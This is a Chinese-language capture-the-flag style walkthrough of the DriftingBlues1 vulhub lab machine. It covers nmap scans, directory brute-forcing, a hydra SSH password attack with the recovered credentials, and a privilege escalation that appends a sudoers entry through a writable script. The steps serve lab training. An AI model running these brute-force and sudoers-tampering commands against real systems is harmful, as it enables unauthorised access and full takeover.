vulhub-driftingblues
driftingblues1
nmap -sn 192.168.56.1/24 # 主机ip发现
# 端口扫描
nmap -A -v 192.168.56.108
Discovered open port 80/tcp on 192.168.56.108
Discovered open port 22/tcp on 192.168.56.108
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ca:e6:d1:1f:27:f2:62:98:ef:bf:e4:38:b5:f1:67:77 (RSA)
| 256 a8:58:99:99:f6:81:c4:c2:b4:da:44:da:9b:f3:b8:9b (ECDSA)
|_ 256 39:5b:55:2a:79:ed:c3:bf:f5:16:fd:bd:61:29:2a:b7 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Drifting Blues Tech
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kerneldirsearch gobuster 爆破目录
页面源代码发现:
base64解码并访问
上网搜索,获得:

主页存在域名,配置到hosts

爆破子域名+目录,得到
爆破ssh
hydra -L tmp2.txt -P password.txt ssh://192.168.56.108:22
# [22][ssh] host: 192.168.56.108 login: eric password: 1mw4ckyyucky6
# password.txt
1mw4ckyyucky0
1mw4ckyyucky1
1mw4ckyyucky2
1mw4ckyyucky3
1mw4ckyyucky4
1mw4ckyyucky5
1mw4ckyyucky6
1mw4ckyyucky7
1mw4ckyyucky8
1mw4ckyyucky9
1mw4ckyyucky
#user.txt
eric
sheryl
db
root

使用 linpeas.sh 和 pspy64



在后门文件中反弹shell 经测试,总是不成功,eric用户可使用bash反弹,root无法反弹
向emergency写入
echo "eric ALL=(ALL:ALL) ALL" >> /etc/sudoers